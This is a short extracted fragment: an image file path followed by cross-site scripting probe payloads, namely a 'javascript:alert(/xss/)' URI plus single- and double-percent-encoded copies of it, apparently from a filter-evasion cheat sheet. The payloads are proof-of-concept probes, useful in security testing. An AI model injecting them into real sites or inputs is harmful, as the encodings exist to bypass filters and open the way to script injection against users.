 javascript:alert(/xss/)
%6a%61%76%61%73%63%72%69%70%74%3a%61%6c%65%72%74%28%2f%78%73%73%2f%29
%25%36%61%25%36%31%25%37%36%25%36%31%25%37%33%25%36%33%25%37%32%25%36%39%25%37%30%25%37%34%25%33%61%25
%36%31%25%36%63%25%36%35%25%37%32%25%37%34%25%32%38%25%32%66%25%37%38%25%37%33%25%37%33%25%32%66%25%32%39